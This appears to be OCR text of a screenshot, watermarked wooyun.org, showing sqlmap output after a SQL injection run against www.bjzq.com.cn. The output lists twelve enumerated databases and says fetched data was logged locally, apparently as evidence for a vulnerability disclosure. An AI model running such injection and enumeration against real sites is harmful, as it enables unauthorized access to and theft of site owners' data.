 管理员: C:\Windows\system32\cmd.exe
[18:25:31] [INFO] resumed: tempdb
[18:25:31] [INFO] resumed: whbcms
available databases [12]:
[*] adpage_data
[*] bjzq_asp
[*] dxwwdata
[*] dzh_asp
[*] itiedata_new
[*] master
[*] model
[*] msdb
[*] qihuo_asp
[*] qy98data
[*] tempdb
[*] whbcms
[18:25:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[18:25:31] [INFO] fetched data logged to text files under 'C:\sqlmap-master\outp
ut\www.bjzq.com.cn'
[*] shutting down at 18:25:31
C:\sqlmap-master>
www.wooyun.org